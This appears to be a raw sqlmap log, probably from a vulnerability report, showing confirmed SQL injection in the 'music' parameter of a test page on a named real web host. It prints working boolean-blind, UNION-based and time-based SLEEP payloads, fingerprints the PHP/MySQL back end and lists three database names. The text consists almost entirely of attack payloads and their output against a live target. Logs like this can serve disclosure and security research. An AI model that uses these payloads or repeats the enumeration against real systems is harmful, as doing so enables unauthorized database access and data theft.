 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://hvsop.youku.com:80/test/list.php?music=1' AND 7172=7172 AND 'rCec'='rCec

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: http://hvsop.youku.com:80/test/list.php?music=1' UNION ALL SELECT CONCAT(0x7174636
787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://hvsop.youku.com:80/test/list.php?music=1' AND SLEEP(5) AND 'AdXe'='AdXe
---
[18:53:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.8
back-end DBMS: MySQL 5.0.11
[18:53:56] [INFO] fetching database names
available databases [3]:
[*] db_events
[*] information_schema
[*] test